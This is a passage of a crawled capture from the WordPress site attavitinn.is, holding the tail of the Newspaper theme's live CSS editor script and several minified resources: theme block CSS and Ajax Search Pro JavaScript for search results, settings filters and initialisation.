													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6975c9cc3df67");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://attavitinn.is/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2
body_size: -133
content:
{"18468":53}

--- FILE ---
content_type: text/css
request_url: https://attavitinn.is/wp-content/plugins/attavitinn/css/td-plugin-framework.min.css?ver=6.8.3
body_size: 290
content:
.td_block_77{position:relative;padding-top:20px}@media(min-width:768px) and (max-width:1023px){.td_block_77{padding-top:17px}}@media(max-width:767px){.td_block_77{padding-top:17px}}.td_block_77 .block-title{margin:0 0 20px 20px}@media(min-width:768px) and (max-width:1023px){.td_block_77 .block-title{margin:0 0 17px 17px}}@media(max-width:767px){.td_block_77 .block-title{margin:0 0 17px 10px}}.td_block_77 .td_block_inner{clear:right}.td_block_77 .td-block-row:last-child .td_module_77{margin-bottom:0!important}.td_block_77 .td-block-span12:last-child .td_module_77{margin-bottom:0!important}.td_module_77 .entry-title{font-size:18px;font-weight:700;line-height:24px!important;margin:0 0 12px}@media(min-width:768px) and (max-width:1023px){.td_module_77 .entry-title{font-size:15px;line-height:21px;margin-bottom:8px}}@media(max-width:767px){.td_module_77 .entry-title{font-size:18px;line-height:26px;font-weight:700;margin-bottom:8px}}.td_module_77 .td-module-thumb{margin-bottom:12px}@media(min-width:768px) and (max-width:1023px){.td_module_77 .td-module-thumb{margin-bottom:8px}}@media(max-width:767px){.td_module_77 .td-module-thumb{margin-bottom:9px}}.td_module_77 .td-post-author-name{margin-bottom:6px}.td_module_77 .td-post-date{margin-bottom:6px}.td_module_77 .meta-info{margin-bottom:5px;line-height:11px}.td_module_77{padding-bottom:36px}@media(min-width:768px) and (max-width:1023px){.td_module_77{padding-bottom:32px}}.td_module_77 .entry-title{margin:0 0 11px}@media(min-width:768px) and (max-width:1023px){.td_module_77 .entry-title{margin-bottom:7px}}@media(max-width:767px){.td_module_77 .entry-title{margin-bottom:7px}}.td_module_77 .td-module-image .td-module-thumb{margin-bottom:12px}@media(min-width:768px) and (max-width:1023px){.td_module_77 .td-module-image .td-module-thumb{margin-bottom:9px}}@media(max-width:767px){.td_module_77 .td-module-image .td-module-thumb{margin-bottom:9px}}@media(min-width:1024px){.td_module_77 .entry-thumb{min-height:160px}}@media(min-width:768px) and (max-width:1023px){.td_module_77 .entry-thumb{min-height:116px}}

--- FILE ---
content_type: application/javascript
request_url: https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-vertical.min.js?ver=Wqm0DE
body_size: 636
content:
(function(a){a.fn.extend(window.WPD.ajaxsearchpro.plugin,{showVerticalResults:function(){if(this.showResultsBox(),0<this.n("items").length){let c=this.n("items").length<this.o.itemscount?this.n("items").length:this.o.itemscount;c=0>=c?9999:c;var b=a(".asp_group_header",this.n("resultsDiv"));if(0==this.o.itemscount||this.n("items").length<=this.o.itemscount)this.n("results").css({height:"auto"});else if(1>this.call_num&&this.n("results").css({height:"30px"}),1>this.call_num){let d=0,e=0,f=0,g=0;this.n("items").each(function(){e+=a(this).outerHeight(!0),a(this).outerHeight(!0)>g&&(g=a(this).outerHeight(!0)),d++}),f=g*c,f>e&&(f=e),d=1>d?1:d,e=e/d*c,0<b.length&&b.each(function(b,d){b=Array.prototype.slice.call(b.parentNode.children).indexOf(b),b-d-Math.floor(b/3)<c&&(f+=a(this).outerHeight(!0))}),this.n("results").css({height:f+"px"})}this.n("items").last().addClass("asp_last_item"),this.n("results").find(".asp_group_header").prev(".item").addClass("asp_last_item"),1==this.o.highlight&&a("div.item",this.n("resultsDiv")).highlight(this.n("text").val().split(" "),{element:"span",className:"highlighted",wordsOnly:this.o.highlightWholewords})}if(this.resize(),0==this.n("items").length&&this.n("results").css({height:"auto"}),this.n("results").css({overflowY:"auto"}),1>this.call_num&&((this.is_scroll&&"undefined"!=typeof this.scroll.recalculate?a(this.scroll.getScrollElement()):this.n("results")).get(0).scrollTop=0),this.o.preventBodyScroll){let c;b=a("body");let d=b.css("overflow"),e="undefined"==typeof b.attr("style");this.n("results").off("touchstart"),this.n("results").off("touchend"),this.n("results").on("touchstart",function(){clearTimeout(c),a("body").css("overflow","hidden")}).on("touchend",function(){clearTimeout(c),c=setTimeout(function(){e?a("body").removeAttr("style"):a("body").css("overflow",d)},300)})}this.addAnimation(),this.fixResultsPosition(!0),this.searching=!1}})})(WPD.dom)

--- FILE ---
content_type: application/javascript
request_url: https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-settings.min.js?ver=Wqm0DE
body_size: 4237
content:
(function(a){let b=window.WPD.ajaxsearchpro.helpers;a.fn.extend(window.WPD.ajaxsearchpro.plugin,{showSettings:function(d){let c=this,e;if(null==(e=c.initSettings)||e.call(c),d="undefined"==typeof d||d,c.n("s").trigger("asp_settings_show",[c.o.id,c.o.iid],!0,!0),d?(c.n("searchsettings").css(c.settAnim.showCSS),c.n("searchsettings").removeClass(c.settAnim.hideClass).addClass(c.settAnim.showClass)):c.n("searchsettings").css({display:"block",visibility:"visible",opacity:1}),null==c.settScroll&&c.is_scroll&&(c.settScroll=[],a(".asp_sett_scroll",c.n("searchsettings")).each(function(e,b){let d=this;setTimeout(function(){c.settScroll[b]=new asp_SimpleBar(a(d).get(0),{direction:a("body").hasClass("rtl")?"rtl":"ltr",autoHide:c.o.scrollBar.settings.autoHide})},15)})),!("masonry"!=c.o.fss_layout||null!=c.sIsotope||b.isMobile()&&b.detectIOS()))if("undefined"!=typeof rpp_isotope)setTimeout(function(){let b=c.n("searchsettings").attr("id");c.n("searchsettings").css("width","100%"),c.sIsotope=new rpp_isotope("#"+b+" form",{isOriginLeft:!a("body").hasClass("rtl"),itemSelector:"fieldset",layoutMode:"masonry",transitionDuration:0,masonry:{columnWidth:c.n("searchsettings").find("fieldset:not(.hiddend)").outerWidth()}})},20);else return!1;"undefined"!=typeof c.select2jQuery&&c.select2jQuery(c.n("searchsettings").get(0)).find(".asp_gochosen,.asp_goselect2").trigger("change.asp_select2"),c.n("prosettings").data("opened",1),c.fixSettingsPosition(!0),c.fixSettingsAccessibility()},hideSettings:function(){let a=this,b;null==(b=a.initSettings)||b.call(a),a.n("s").trigger("asp_settings_hide",[a.o.id,a.o.iid],!0,!0),a.n("searchsettings").removeClass(a.settAnim.showClass).addClass(a.settAnim.hideClass),setTimeout(function(){a.n("searchsettings").css(a.settAnim.hideCSS)},a.settAnim.duration),a.n("prosettings").data("opened",0),null!=a.sIsotope&&setTimeout(function(){a.sIsotope.destroy(),a.sIsotope=null},a.settAnim.duration),"undefined"!=typeof a.select2jQuery&&"undefined"!=typeof a.select2jQuery.fn.asp_select2&&a.select2jQuery(a.n("searchsettings").get(0)).find(".asp_gochosen,.asp_goselect2").asp_select2("close"),a.hideArrowBox()},reportSettingsValidity:function(){let b=!0;return"hidden"==this.n("searchsettings").css("visibility")||(this.n("searchsettings").find("fieldset.asp_required").each(function(){let c=a(this),d=!0;c.find("input[type=text]:not(.asp_select2-search__field)").each(function(){""==a(this).val()&&(d=!1)}),c.find("select").each(function(){(null==a(this).val()||""==a(this).val()||a(this).closest("fieldset").is(".asp_filter_tax, .asp_filter_content_type")&&"-1"==a(this).val())&&(d=!1)}),0<c.find("input[type=checkbox]").length&&(0===c.find("input[type=checkbox]:checked").length?d=!1:1===c.find("input[type=checkbox]:checked").length&&""===c.find("input[type=checkbox]:checked").val()&&(d=!1)),0<c.find("input[type=radio]").length&&(0===c.find("input[type=radio]:checked").length&&(d=!1),d&&c.find("input[type=radio]").each(function(){a(this).prop("checked")&&(""==a(this).val()||a(this).closest("fieldset").is(".asp_filter_tax, .asp_filter_content_type")&&"-1"==a(this).val())&&(d=!1)})),d?c.removeClass("asp-invalid"):(c.addClass("asp-invalid"),b=!1)}),b||this.n("searchsettings").find("button.asp_s_btn").prop("disabled",!0),this.n("searchsettings").find("button.asp_s_btn").prop("disabled",!1),b)},showArrowBox:function(d,g){var e,c;let h=this;e=a("body");let b=e.find(".asp_arrow_box");0===b.length&&(e.append("<div class='asp_arrow_box'></div>"),b=e.find(".asp_arrow_box"),b.on("mouseout",function(){h.hideArrowBox()})),e=a(d).offset().top-window.scrollY,c=!1;let f=d;for(;f;)if(f=f.parentElement,null!=f&&"fixed"==window.getComputedStyle(f).position){c=!0;break}c?(b.css("position","fixed"),c=0):(b.css("position","absolute"),c=window.scrollY),b.html(g),b.css("display","block"),g=d.getBoundingClientRect().left+a(d).outerWidth()/2-b.outerWidth()/2+"px",100<e?(b.removeClass("asp_arrow_box_bottom"),b.css({top:c+d.getBoundingClientRect().top-b.outerHeight()-4+"px",left:g})):(b.addClass("asp_arrow_box_bottom"),b.css({top:c+d.getBoundingClientRect().bottom+4+"px",left:g}))},hideArrowBox:function(){a("body").find(".asp_arrow_box").css("display","none")},showNextInvalidFacetMessage:function(){0<this.n("searchsettings").find(".asp-invalid").length&&this.showArrowBox(this.n("searchsettings").find(".asp-invalid").first().get(0),this.n("searchsettings").find(".asp-invalid").first().data("asp_invalid_msg"))},scrollToNextInvalidFacetMessage:function(){if(0<this.n("searchsettings").find(".asp-invalid").length){var b=this.n("searchsettings").find(".asp-invalid").first();if(!b.inViewPort(0))if("undefined"!=typeof b.get(0).scrollIntoView)b.get(0).scrollIntoView({behavior:"smooth",block:"center",inline:"nearest"});else{b=b.offset().top-20;let c=a("#wpadminbar");0<c.length&&(b-=c.height()),b=0>b?0:b,window.scrollTo({top:b,behavior:"smooth"})}}},settingsCheckboxToggle:function(b,c){c="undefined"==typeof c||c;let a=b,d=b.find('input[type="checkbox"]');b=parseInt(b.data("lvl"))+1;let e=0;for(;;){if(a=a.next(),0<a.length&&"undefined"!=typeof a.data("lvl")&&parseInt(a.data("lvl"))>=b)c&&a.find('input[type="checkbox"]').prop("checked",d.prop("checked")),this.o.settings.hideChildren&&(d.prop("checked")?a.removeClass("hiddend"):a.addClass("hiddend"));else break;if(e++,400<e)break}}})})(WPD.dom),function(b){let a=window.WPD.ajaxsearchpro.helpers;b.fn.extend(window.WPD.ajaxsearchpro.plugin,{initDatePicker:function(){let c=this;WPD.intervalUntilExecute(function(d){function e(c,f,a,g,h){if(c=null!=a?d(a):d("#"+f.id),f=d(".asp_datepicker_hidden",d(c).parent()).val(),a="",null==c.datepicker("getDate"))d(".asp_datepicker_hidden",d(c).parent()).val("");else{a=String(c.datepicker("getDate"));var e=new Date(a.match(/(.*?)00:/)[1].trim());a=String(e.getFullYear());let b=("0"+(e.getMonth()+1)).slice(-2);e=("0"+String(e.getDate())).slice(-2),a=a+"-"+b+"-"+e,d(".asp_datepicker_hidden",d(c).parent()).val(a)}"undefined"!=typeof h&&null!=g||a==f||b(c.get(0)).trigger("change")}d(".asp_datepicker, .asp_datepicker_field",c.n("searchsettings").get(0)).each(function(){let c=d(".asp_datepicker_format",d(this).parent()).val(),a=this,b=d(this).val();d(this).removeClass("hasDatepicker"),d(this).datepicker({changeMonth:!0,changeYear:!0,dateFormat:"yy-mm-dd",onSelect:e,beforeShow:function(){d("#ui-datepicker-div").addClass("asp-ui")}}),""==b?d(this).datepicker("setDate",""):d(this).datepicker("setDate",b),d(this).datepicker("option","dateFormat",c),e(null,null,a,!0),d(this).on("selectnochange",function(){e(null,null,a,!0)}),d(this).on("keyup",function(){null==d(a).datepicker("getDate")&&d(".asp_datepicker_hidden",d(a).parent()).val(""),d(a).datepicker("hide")})}),a.isMobile()&&a.detectIOS()&&d(window).on("pageshow",function(a){a.originalEvent.persisted&&setTimeout(function(){d(".asp_datepicker, .asp_datepicker_field",c.n("searchsettings").get(0)).each(function(){let a=d(this).datepicker("option","dateFormat");d(this).datepicker("option","dateFormat","yy-mm-dd"),d(this).datepicker("setDate",d(this).next(".asp_datepicker_hidden").val()),d(this).datepicker("option","dateFormat",a)})},100)})},function(){return a.whichjQuery("datepicker")})}})}(WPD.dom),function(a){a.fn.extend(window.WPD.ajaxsearchpro.plugin,{initFacetEvents:function(){let b=this,c=null;a(".asp_custom_f input[type=text]:not(.asp_select2-search__field):not(.asp_datepicker_field):not(.asp_datepicker)",b.n("searchsettings")).on("keydown",function(d){let f=d.keyCode||d.which,e=this;b.ktype=d.type,13==f&&(d.preventDefault(),d.stopImmediatePropagation()),clearTimeout(c),c=setTimeout(function(){let c;null==(c=b.gaEvent)||c.call(b,"facet_change",{option_label:a(e).closest("fieldset").find("legend").text(),option_value:a(e).val()})},1400),b.n("searchsettings").find("input[name=filters_changed]").val(1),b.setFilterStateInput(65),0!=b.o.trigger.facet&&b.searchWithCheck(240)}),0!=b.o.trigger.facet&&(a("select",b.n("searchsettings")).on("change slidechange",function(d){b.ktype=d.type,b.n("searchsettings").find("input[name=filters_changed]").val(1);let c;null==(c=b.gaEvent)||c.call(b,"facet_change",{option_label:a(this).closest("fieldset").find("legend").text(),option_value:a(this).find("option:checked").get().map(function(a){return a.text}).join()}),b.setFilterStateInput(65),b.searchWithCheck(80),null!=b.sIsotope&&b.sIsotope.arrange()}),a("input:not([type=checkbox]):not([type=text]):not([type=radio])",b.n("searchsettings")).on("change slidechange",function(d){b.ktype=d.type,b.n("searchsettings").find("input[name=filters_changed]").val(1);let c;null==(c=b.gaEvent)||c.call(b,"facet_change",{option_label:a(this).closest("fieldset").find("legend").text(),option_value:a(this).val()}),b.setFilterStateInput(65),b.searchWithCheck(80)}),a("input[type=radio]",b.n("searchsettings")).on("change slidechange",function(d){b.ktype=d.type,b.n("searchsettings").find("input[name=filters_changed]").val(1);let c;null==(c=b.gaEvent)||c.call(b,"facet_change",{option_label:a(this).closest("fieldset").find("legend").text(),option_value:a(this).closest("label").text()}),b.setFilterStateInput(65),b.searchWithCheck(80)}),a("input[type=checkbox]",b.n("searchsettings")).on("asp_chbx_change",function(d){b.ktype=d.type,b.n("searchsettings").find("input[name=filters_changed]").val(1);let c;null==(c=b.gaEvent)||c.call(b,"facet_change",{option_label:a(this).closest("fieldset").find("legend").text(),option_value:a(this).closest(".asp_option").find(".asp_option_label").text()+(a(this).prop("checked")?"(checked)":"(unchecked)")}),b.setFilterStateInput(65),b.searchWithCheck(80)}),a("input.asp_datepicker, input.asp_datepicker_field",b.n("searchsettings")).on("change",function(d){b.ktype=d.type,b.n("searchsettings").find("input[name=filters_changed]").val(1);let c;null==(c=b.gaEvent)||c.call(b,"facet_change",{option_label:a(this).closest("fieldset").find("legend").text(),option_value:a(this).val()}),b.setFilterStateInput(65),b.searchWithCheck(80)}),a('div[id*="-handles"]',b.n("searchsettings")).each(function(c){b.ktype=c.type,"undefined"!=typeof this.noUiSlider&&this.noUiSlider.on("change",function(d){let e="undefined"!=typeof this.target?this.target:this,c;null==(c=b.gaEvent)||c.call(b,"facet_change",{option_label:a(e).closest("fieldset").find("legend").text(),option_value:d}),b.n("searchsettings").find("input[name=filters_changed]").val(1),b.setFilterStateInput(65),b.searchWithCheck(80)})}))}})}(WPD.dom),function(a){a.fn.extend(window.WPD.ajaxsearchpro.plugin,{initNoUIEvents:function(){let d=this,b=d.nodes.searchsettings,c;b.find("div[class*=noui-slider-json]").each(function(f,h){let g=a(this).data("aspnoui");if("undefined"==typeof g)return!1;if(g=WPD.Base64.decode(g),"undefined"==typeof g||""==g)return!1;let e=JSON.parse(g);if(Object.keys(e.links).forEach(function(a){e.links[a].target="#"+b.get(0).id+" "+e.links[a].target}),0<a(e.node,b).length){if(c=a(e.node,b).get(0),f=a(f).parent().find(".asp_slider_hidden"),e.main.start=1<f.length?[f.first().val(),f.last().val()]:[f.first().val()],"undefined"!=typeof noUiSlider)"undefined"!=typeof c.noUiSlider&&c.noUiSlider.destroy(),c.innerHTML="",noUiSlider.create(c,e.main);else return!1;d.noUiSliders[h]=c,c.noUiSlider.on("update",function(f,d){let c=f[d];d?e.links.forEach(function(d){let f=wNumb(d.wNumb);"upper"==d.handle&&(a(d.target,b).is("input")?a(d.target,b).val(c):a(d.target,b).html(f.to(parseFloat(c)))),a(e.node,b).on("slide",function(a){a.preventDefault()})}):e.links.forEach(function(d){let f=wNumb(d.wNumb);"lower"==d.handle&&(a(d.target,b).is("input")?a(d.target,b).val(c):a(d.target,b).html(f.to(parseFloat(c)))),a(e.node,b).on("slide",function(a){a.preventDefault()})})})}})}})}(WPD.dom),function(a){let b=window.WPD.ajaxsearchpro.helpers;a.fn.extend(window.WPD.ajaxsearchpro.plugin,{initSettingsSwitchEvents:function(){let a=this;a.n("prosettings").on("click",function(){0==a.n("prosettings").data("opened")?a.showSettings():a.hideSettings()}),b.isMobile()?("open"==a.o.mobile.force_sett_state||"none"==a.o.mobile.force_sett_state&&1==a.o.settingsVisible)&&a.showSettings(!1):1==a.o.settingsVisible&&a.showSettings(!1)},initSettingsEvents:function(){let c=this,d,e=function(){"undefined"==typeof c.originalFormData&&(c.originalFormData=b.formData(a("form",c.n("searchsettings")))),c.n("searchsettings").off("mousedown touchstart mouseover",e)};c.n("searchsettings").on("mousedown touchstart mouseover",e),c.n("searchsettings").on("click",function(){c.settingsChanged=!0}),c.n("searchsettings").on(c.clickTouchend,function(b){c.o.trigger.update_href&&c.updateHref(),"undefined"==typeof b.target||a(b.target).hasClass("noUi-handle")?"click"==b.type&&b.stopImmediatePropagation():b.stopImmediatePropagation()}),a('.asp_option_cat input[type="checkbox"]',c.n("searchsettings")).on("asp_chbx_change",function(){c.settingsCheckboxToggle(a(this).closest(".asp_option_cat"))}),a(".asp_option_cat",c.n("searchsettings")).each(function(b){c.settingsCheckboxToggle(a(b),!1)}),a("div.asp_option",c.n("searchsettings")).on(c.mouseupTouchend,function(b){if(b.preventDefault(),b.stopImmediatePropagation(),c.dragging)return!1;a(this).find('input[type="checkbox"]').prop("checked",!a(this).find('input[type="checkbox"]').prop("checked")),clearTimeout(d);let e=this;d=setTimeout(function(){a(e).find('input[type="checkbox"]').trigger("asp_chbx_change")},50)}),a("div.asp_option label",c.n("searchsettings")).on("click",function(a){a.preventDefault()}),a("fieldset.asp_checkboxes_filter_box",c.n("searchsettings")).each(function(){let b=!0;a(this).find('.asp_option:not(.asp_option_selectall) input[type="checkbox"]').each(function(){if(1==a(this).prop("checked"))return b=!1}),b&&a(this).find('.asp_option_selectall input[type="checkbox"]').prop("checked",!1).removeAttr("data-origvalue")}),a("fieldset",c.n("searchsettings")).each(function(){a(this).find(".asp_option:not(.hiddend)").last().addClass("asp-o-last")}),a('.asp_option_cat input[type="checkbox"], .asp_option_cff input[type="checkbox"]',c.n("searchsettings")).on("asp_chbx_change",function(){let b=a(this).data("targetclass");"string"==typeof b&&""!=b&&a("input."+b,c.n("searchsettings")).prop("checked",a(this).prop("checked"))})}})}(WPD.dom),function(a){let b=window.WPD.ajaxsearchpro.helpers;a.fn.extend(window.WPD.ajaxsearchpro.plugin,{initSettings:function(){if(!this.settingsInitialized){let a;null==(a=this.loadASPFonts)||a.call(this);let b;null==(b=this.initSettingsBox)||b.call(this);let c;null==(c=this.initSettingsEvents)||c.call(this);let d;null==(d=this.initButtonEvents)||d.call(this);let e;null==(e=this.initNoUIEvents)||e.call(this);let f;null==(f=this.initDatePicker)||f.call(this);let g;null==(g=this.initSelect2)||g.call(this);let h;null==(h=this.initFacetEvents)||h.call(this)}},initSettingsBox:function(){let c=this,d=function(b){let d=c.n("searchsettings").get(0);c.nodes.searchsettings=c.nodes.searchsettings.clone(),b.append(c.nodes.searchsettings),a(d).find("*[id]").forEach(function(a){0>a.id.indexOf("__original__")&&(a.id="__original__"+a.id)}),c.n("searchsettings").find("*[id]").forEach(function(a){-1<a.id.indexOf("__original__")&&(a.id=a.id.replace("__original__",""))})},e;null==(e=c.initSettingsAnimations)||e.call(c),1==c.o.compact.enabled&&"fixed"==c.o.compact.position||b.isMobile()&&1==c.o.mobile.force_sett_hover?(c.n("searchsettings").attr("id",c.n("searchsettings").attr("id").replace("probsettings","prosettings")),c.n("searchsettings").removeClass("asp_sb asp_sb_"+c.o.id+" asp_sb_"+c.o.rid).addClass("asp_s asp_s_"+c.o.id+" asp_s_"+c.o.rid),c.dynamicAtts.blocking=!1,d(a("body")),c.n("searchsettings").css({position:"absolute"}),c.dynamicAtts.blocking=!1):0<c.n("settingsAppend").length?0<c.n("settingsAppend").find(".asp_ss_"+c.o.id).length?(c.nodes.searchsettings=c.nodes.settingsAppend.find(".asp_ss_"+c.o.id),"undefined"!=typeof c.nodes.searchsettings.get(0).referenced?++c.nodes.searchsettings.get(0).referenced:c.nodes.searchsettings.get(0).referenced=1):(0==c.att("blocking")&&(c.n("searchsettings").attr("id",c.n("searchsettings").attr("id").replace("prosettings","probsettings")),c.n("searchsettings").removeClass("asp_s asp_s_"+c.o.id+" asp_s_"+c.o.rid).addClass("asp_sb asp_sb_"+c.o.id+" asp_sb_"+c.o.rid),c.dynamicAtts.blocking=!0),d(c.nodes.settingsAppend)):0==c.att("blocking")&&d(a("body")),c.n("searchsettings").get(0).id=c.n("searchsettings").get(0).id.replace("__original__",""),c.detectAndFixFixedPositioning(),c.settingsInitialized=!0},initSettingsAnimations:function(){this.settAnim={showClass:"",showCSS:{visibility:"visible",display:"block",opacity:1,"animation-duration":this.animOptions.settings.dur+"ms"},hideClass:"",hideCSS:{visibility:"hidden",opacity:0,display:"none"},duration:this.animOptions.settings.dur+"ms"},"fade"==this.animOptions.settings.anim&&(this.settAnim.showClass="asp_an_fadeIn",this.settAnim.hideClass="asp_an_fadeOut"),"fadedrop"!=this.animOptions.settings.anim||this.att("blocking")?"fadedrop"==this.animOptions.settings.anim&&(this.settAnim.showClass="asp_an_fadeIn",this.settAnim.hideClass="asp_an_fadeOut"):(this.settAnim.showClass="asp_an_fadeInDrop",this.settAnim.hideClass="asp_an_fadeOutDrop"),this.n("searchsettings").css({"-webkit-animation-duration":this.settAnim.duration+"ms","animation-duration":this.settAnim.duration+"ms"})}})}(WPD.dom)

--- FILE ---
content_type: application/javascript
request_url: https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-wrapper.min.js?ver=Wqm0DE
body_size: 1654
content:
window._ASP_load=function(){let a=WPD.dom;window.ASP.instances={instances:[],get:function(c,b){if(this.clean(),"undefined"==typeof c||0==c)return this.instances;if("undefined"==typeof b){b=[];for(var a=0;a<this.instances.length;a++)this.instances[a].o.id==c&&b.push(this.instances[a]);return 0<b.length&&b}for(a=0;a<this.instances.length;a++)if(this.instances[a].o.id==c&&this.instances[a].o.iid==b)return this.instances[a];return!1},set:function(a){return!this.exist(a.o.id,a.o.iid)&&(this.instances.push(a),!0)},exist:function(b,a){this.clean();for(let c=0;c<this.instances.length;c++)if(this.instances[c].o.id==b&&("undefined"==typeof a||this.instances[c].o.iid==a))return!0;return!1},clean:function(){let c=[],b=this;this.instances.forEach(function(b,d){0==a(".asp_m_"+b.o.rid).length&&c.push(d)}),c.forEach(function(a){"undefined"!=typeof b.instances[a]&&(b.instances[a].destroy(),b.instances.splice(a,1))})},destroy:function(b,c){let a=this.get(b,c);if(!1!==a)if(Array.isArray(a))a.forEach(function(a){a.destroy()}),this.instances=[];else{let d=0;this.instances.forEach(function(a,e){a.o.id==b&&a.o.iid==c&&(d=e)}),a.destroy(),this.instances.splice(d,1)}}},window.ASP.initialized=!1,window.ASP.initializeSearchByID=function(b){let c=ASP.getInstances();if("undefined"!=typeof b&&"object"!=typeof b)if("undefined"!=typeof c[b]){let a=[];a[b]=c[b],c=a}else return!1;let d=0;c.forEach(function(b,c){a(".asp_m_"+c).forEach(function(c){let e=a(c);return"undefined"!=typeof e.get(0).hasAsp?(++d,!0):(c.hasAsp=!0,++d,e.ajaxsearchpro(b))})})},window.ASP.getInstances=function(){if("undefined"!=typeof window.ASP_INSTANCES)return window.ASP_INSTANCES;let b=[];return a(".asp_init_data").forEach(function(a){if("undefined"==typeof a.dataset.aspdata)return!0;let c=WPD.Base64.decode(a.dataset.aspdata);if("undefined"==typeof c||""==c)return!0;b[a.dataset.aspId]=JSON.parse(c)}),b},window.ASP.initialize=function(a){if("undefined"==typeof ASP.version)return!1;if(window.IntersectionObserver)if(ASP.script_async_load||ASP.init_only_in_viewport){if(a=document.querySelectorAll(".asp_w_container"),a.length){let b=new IntersectionObserver(function(a){a.forEach(function(a){a.isIntersecting&&(ASP.initializeSearchByID(a.target.dataset.id),b.unobserve(a.target))})});a.forEach(function(a){b.observe(a)})}ASP.getInstances().forEach(function(a,b){1==a.compact.enabled&&"fixed"==a.compact.position&&ASP.initializeSearchByID(b)})}else ASP.initializeSearchByID(a);else ASP.initializeSearchByID(a);ASP.initializeMutateDetector(),ASP.initializeHighlight(),ASP.initializeOtherEvents(),ASP.initialized=!0},window.ASP.initializeHighlight=function(){if(this.highlight.enabled){let b=localStorage.getItem("asp_phrase_highlight");localStorage.removeItem("asp_phrase_highlight"),null!=b&&(b=JSON.parse(b),this.highlight.data.forEach(function(d){if(d.id==b.id){var c=""!=d.selector&&0<a(d.selector).length?d.selector:"article";if(c=0<a(c).length?c:"body",a(c).highlight(b.phrase,{element:"span",className:"asp_single_highlighted_"+b.id,wordsOnly:d.whole,excludeParents:".asp_w, .asp-try"}),c=a(".asp_single_highlighted_"+b.id),d.scroll&&0<c.length){c=c.offset().top-120;let b=a("#wpadminbar");0<b.length&&(c-=b.height()),c+=d.scroll_offset,c=0>c?0:c,a("html").animate({scrollTop:c},500)}return!1}}))}},window.ASP.initializeOtherEvents=function(){let b,c=this;a("body").on("click touchend","#menu-item-search, .fa-search, .fa, .fas, .fusion-flyout-menu-toggle, .fusion-main-menu-search-open, #search_button, .mini-search.popup-search, .icon-search, .menu-item-search-dropdown, .mobile-menu-button, .td-icon-search, .tdb-search-icon, .side_menu_button, .search_button, .raven-search-form-toggle, [data-elementor-open-lightbox], .elementor-button-link, .elementor-button, i[class*=-search], a[class*=-search]",function(){clearTimeout(b),b=setTimeout(function(){c.initializeSearchByID()},300)}),"undefined"!=typeof jQuery&&jQuery(document).on("elementor/popup/show",function(){setTimeout(function(){c.initializeSearchByID()},10)})},window.ASP.initializeMutateDetector=function(){let a;"undefined"!=typeof ASP.detect_ajax&&1==ASP.detect_ajax&&new MutationObserver(function(){clearTimeout(a),a=setTimeout(function(){ASP.initializeSearchByID()},500)}).observe(document.querySelector("body"),{subtree:!0,childList:!0})},window.ASP.ready=function(){"complete"===document.readyState||"loaded"===document.readyState||"interactive"===document.readyState?this.initialize():a(document).on("DOMContentLoaded",this.initialize)},window.ASP.loadScriptStack=function(a){let b;0<a.length&&(b=document.createElement("script"),b.src=a.shift().src,b.onload=function(){0<a.length?window.ASP.loadScriptStack(a):window.ASP.ready()},document.body.appendChild(b))},window.ASP.init=function(){ASP.script_async_load?window.ASP.loadScriptStack(ASP.additional_scripts):"undefined"!=typeof WPD.ajaxsearchpro&&window.ASP.ready()},window.WPD.intervalUntilExecute(window.ASP.init,function(){return"undefined"!=typeof window.ASP.version&&"undefined"!=a.fn.ajaxsearchpro})},function(){"undefined"!=typeof WPD&&"undefined"!=typeof WPD.dom?window._ASP_load():document.addEventListener("wpd-dom-core-loaded",window._ASP_load)}()